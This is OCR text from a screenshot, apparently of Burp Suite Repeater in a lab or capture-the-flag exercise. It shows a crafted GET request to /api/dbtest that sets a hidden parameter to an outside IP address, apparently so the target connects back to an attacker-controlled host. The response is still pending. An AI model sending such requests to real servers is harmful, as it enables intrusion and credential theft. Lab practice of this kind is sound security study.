 Send Cancel < > Target: http://172.69.0.104 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/dbtest?secretdbtest_09ef=10.10.14.64 HTTP/1.1
2 Host: 172.69.0.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Waiting
Response
INSPECTOR